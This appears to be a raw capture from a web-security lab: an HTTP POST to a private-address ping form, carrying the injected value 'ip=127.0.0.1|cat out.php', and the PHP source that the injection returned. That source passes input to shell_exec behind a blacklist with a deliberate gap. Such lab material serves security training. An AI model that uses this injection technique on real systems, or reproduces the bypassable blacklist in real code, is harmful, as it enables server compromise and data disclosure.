 POST /5ecure/out.php HTTP/1.1
Host: 192.168.0.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://192.168.0.11
Authorization: Basic YWRtaW46U2VjdXJpdHlAaGFja05vcw==
Connection: close
Referer: http://192.168.0.11/5ecure/
Upgrade-Insecure-Requests: 1
ip=127.0.0.1|cat out.php&Submit=Ping_Scan
<pre><?php
if( isset( $_POST[ 'Submit' ]  ) ) {
// Get input
$target = trim($_REQUEST[ 'ip' ]);
// Set blacklist
$substitutions = array(
'&'  => '',
';'  => '',
'| ' => '',
'-'  => '',
'$'  => '',
'('  => '',
')'  => '',
'`'  => '',
'||' => '',
);
// Remove any of the charactars in the array (blacklist).
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping  ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping  -c 4 ' . $target );
}
// Feedback for the end user
echo "<pre>{$cmd}</pre>";
}
?>